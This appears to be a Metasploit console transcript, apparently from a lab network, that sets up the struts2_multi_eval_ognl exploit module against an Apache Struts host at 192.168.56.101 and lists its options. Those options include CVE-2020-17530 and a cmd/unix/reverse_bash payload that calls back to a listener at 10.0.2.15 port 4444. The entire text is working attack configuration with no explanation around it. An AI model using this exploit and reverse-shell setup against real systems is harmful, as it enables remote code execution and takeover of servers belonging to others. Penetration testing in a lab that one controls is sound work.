 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rhosts 192.168.56.101
rhosts => 192.168.56.101
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport 47351
rport => 47351
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options

Module options (exploit/multi/http/struts2_multi_eval_ognl):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   CVE        CVE-2020-17530   yes       Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
   NAME       id               yes       The HTTP query parameter or form data name
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     192.168.56.101   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
                                         l
   RPORT      47351            yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       A valid base path to a struts application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


   When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0
                                       .0 to listen on all addresses.
   SRVPORT  8080             yes       The local port to listen on.


Payload options (cmd/unix/reverse_bash):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Unix Command



View the full module info with the info, or info -d command.